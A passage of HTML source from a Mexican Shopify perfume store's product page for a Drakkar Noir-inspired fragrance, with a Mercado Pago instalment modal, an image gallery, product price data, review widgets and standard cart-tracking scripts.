              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              d="M149.531 57.543V60.879L152.689 64.0065"
              stroke="#333333"
              stroke-width="1.5" />
            <ellipse
              cx="149.617"
              cy="61.0206"
              rx="8.11313"
              ry="8.03627"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              fill="white" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              stroke="#333333"
              stroke-width="1.5" />
            <path d="M122.183 57.7067L120.558 55.3927L118.92 57.7067H117.399L119.7 54.4827L117.529 51.4277H119.063L120.558 53.5597L122.04 51.4277H123.574L121.403 54.4827L123.717 57.7067H122.183Z" fill="#333333" />
            <path d="M110.253 57.7073V56.5113C113.62 53.9633 114.933 52.8323 114.933 51.5843C114.933 50.6743 114.153 50.2583 113.36 50.2583C112.346 50.2583 111.566 50.6743 111.02 51.2983L110.136 50.2972C110.903 49.3743 112.125 48.9062 113.334 48.9062C115.011 48.9062 116.48 49.8553 116.48 51.5843C116.48 53.1833 115.011 54.6133 112.684 56.3683H116.532V57.7073H110.253Z" fill="#333333" />
            <path d="M107.16 57.7081V51.0131L105.743 52.4821L104.859 51.5591L107.355 49.0371H108.681V57.7081H107.16Z" fill="#333333" />
            <path
              d="M83.341 51.1225L91.2419 53.6624C91.5138 53.7526 91.6627 54.0425 91.5656 54.3132C91.4749 54.5838 91.1836 54.732 90.9117 54.6418M83.341 51.1225V49.8466C84.7999 49.8466 85.4702 48.5642 85.289 47.5074C85.1077 46.4571 84.1431 45.716 83.0749 45.8062C82.0067 45.8965 81.1845 46.7857 81.191 47.8554M83.341 51.1225L75.4131 53.6624"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.204 58.1002L93.3627 60.7164L92.5453 60.0507L90.0981 58.0577V61.2138V74.7731H76.5572V61.0269V57.6467L74.0507 59.9147L73.3002 60.5938L71.4488 57.6993L75.6908 55.0141L79.1037 53.9966C79.3184 54.5397 79.6166 55.0465 79.975 55.4856C80.7313 56.4123 81.8981 57.1978 83.3309 57.1978C84.7654 57.1978 85.9321 56.4089 86.6873 55.4825C87.0447 55.0441 87.3425 54.5382 87.5571 53.9964L90.9249 55.0003L95.204 58.1002Z"
              fill="white"
              stroke="white"
              stroke-width="3" />
            <path
              d="M97.2822 57.7534L91.5981 53.6358L86.4319 52.0957C86.4319 53.7969 85.0465 55.6978 83.3309 55.6978C81.6153 55.6978 80.2299 53.8033 80.2299 52.0957L75.0636 53.6358L69.373 57.2379L72.992 62.8956L75.0572 61.0269V76.2731H91.5981V61.2138L93.6633 62.8956L97.2822 57.7534Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 65.0234H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 72.8047H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M172.377 26.7637L169.689 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M167.355 26.7637L164.668 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 30.7148L168.525 27.9611"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 25.5703L168.525 22.8166"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M40.8984 102.771L38.7263 102.826"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M36.8379 102.873L34.6657 102.928"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 105.963L37.7832 103.792"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 101.906L37.7832 99.7355"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
          <div class="mp-credits-modal-titles">
            <div class="mp-credits-modal-title">
              <span>Compra ahora y paga a meses sin tarjeta de crédito</span>
            </div>
            <div>
              <div class="mp-credits-modal-how-to-use" style="position: relative">
                <div class="mp-credits-step-line"></div>
                <div class="mp-credits-step" aria-label="Paso uno">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">1</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    Agrega tu producto al carrito y <strong>elige pagar con Meses sin Tarjeta.</strong>
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso dos">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">2</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    En tu cuenta de Mercado Pago, <strong>elige la cantidad de meses</strong> y confirma.
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso tres">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">3</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    <strong>Paga mes a mes</strong> con saldo disponible, débito u otros medios.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <div class="mp-credits-modal-FAQ">
            <p>
              Crédito sujeto a aprobación.
            </p>
            <p>
              ¿Tienes dudas? Consulta nuestra <a id="mp-modal-footer-link" href="https://www.mercadopago.com.mx/ayuda/19040" target="_blank">Ayuda.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- END app snippet -->
<!-- BEGIN app snippet: tooltip_content --><div class="mp-content-tooltip mp-bg-transparent" data-background="transparent">
  <img
    class="mp-credits-logo"
    alt="Logo Mercado Pago"
    aria-label="Logo Mercado Pago"
    width="auto"
    height="auto"
  >
  <div class="mp-flex-column">
    <div class="mp-skeleton" style="display: block;"></div>
  </div>
</div>
<!-- END app snippet -->


</div>
<a href="/products/en-tendencia-a-drakkar-nair" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18300364357858__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18300364357858__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=550 550w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=1100 1100w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=1445 1445w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=1680 1680w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=2048 2048w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=2200 2200w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=2890 2890w,//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34879330549986"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877518217442"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877518184674"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877518151906"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877518119138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877518086370"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877518053602"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=550 550w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=1100 1100w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=1445 1445w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=1680 1680w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=2048 2048w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=2200 2200w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=2890 2890w,//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34877517791458"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=550 550w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=1100 1100w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=1445 1445w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=1680 1680w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=2048 2048w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=2200 2200w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=2890 2890w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&width=1445"
    alt="Tendencia a CDrakkar Noir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36366532149474"
  ></div>
  </div>
</product-modal>


  
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381727323282" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18300364357858__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18300364357858__main"]') ||
        document.querySelector('variant-selects[data-section="template--18300364357858__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18300364357858__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18300364357858__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tendencia a CDrakkar Noir",
      "url": "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair",
      "image": [
          "https:\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422\u0026width=1920"
        ],
      "description": "Drakkar Noir  de  Guy Laroche  es una fragancia de la familia olfativa Aromática Fougère para Hombres .",
      
      "brand": {
        "@type": "Brand",
        "name": "PERFUMARA OFICIAL"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=37194880712854"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 90.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=37194880745622"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 140.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=42085735661794"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 425.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=42085735694562"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 75.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=42085735727330"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 150.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=44212262174946"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=44838446006498"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/en-tendencia-a-drakkar-nair?variant=46767193424098"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" media="print" onload="this.media='all'">
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none">
  <div class="page-width section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Más de 100,000 Clientes  confían en PERFUMARA
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_3.png?v=1735570524"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Aromas que perduran todo el día</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_825440df-aa2c-47c7-82f5-8169fb7d10b8.png?v=1735572688"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>90% de similitud con los originales</h3></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_b924d9eb-32d9-4770-9dc0-f8608e9b3519.png?v=1735572823"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Halagos 100% Garantizados</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--18300364357858__1738170362936380ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATGFDaUE2Z0NVR3I2O__loox_reviews_loox_video_slider_mPdhxc" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	

	
		layout='classic'
	

	
		shadow='basic'
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id=''
	
>
</loox-video-slider-widget>


</div>
</div>


</section><section id="shopify-section-template--18300364357858__1740505444309d2dd1" class="shopify-section section"><div class="page-width"><div id="shopify-block-Aa2VvY2NWWUxxUGZRM__loox_reviews_loox_dynamic_section_mp4VcX" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="5961854648470"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18300364357858__custom_liquid_czjyAE" class="shopify-section section"><style data-shopify>.section-template--18300364357858__custom_liquid_czjyAE-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__custom_liquid_czjyAE-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--18300364357858__custom_liquid_czjyAE-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
<div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select 